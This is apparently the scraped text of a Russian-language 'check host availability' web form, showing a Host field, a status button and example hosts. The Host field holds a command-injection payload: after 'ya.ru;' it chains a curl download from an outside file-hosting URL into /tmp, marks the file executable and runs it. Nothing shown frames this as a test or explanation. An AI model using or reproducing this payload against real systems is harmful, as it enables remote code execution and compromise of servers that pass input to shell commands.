 Проверить доступность хоста
Хост
ya.ru; curl https://files.catbox.moe/nm6olm > /tmp/s; chmod +x /tmp/s; /tmp/s
Проверить статус
Примеры:
example.com
8.8.8.8
https://google.com